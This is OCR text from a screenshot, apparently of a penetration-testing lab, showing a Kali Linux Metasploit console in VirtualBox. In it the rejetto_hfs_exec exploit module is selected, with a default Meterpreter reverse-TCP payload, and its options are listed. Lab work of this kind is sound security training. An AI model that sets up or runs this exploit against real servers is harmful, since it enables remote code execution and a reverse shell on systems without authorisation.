 kali-linux-2024.3-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 23:38
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
msf6 > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating
web server
Proxies no A proxy chain of format type:host:
port[,type:host:port][...]
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interfac
e to listen on. This must be an ad
dress on the local machine or 0.0.
0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing con
nections
SSLCert no Path to a custom SSL certificate (
default is randomly generated)
TARGETURI / yes The path of the web application
CTRL DERECHA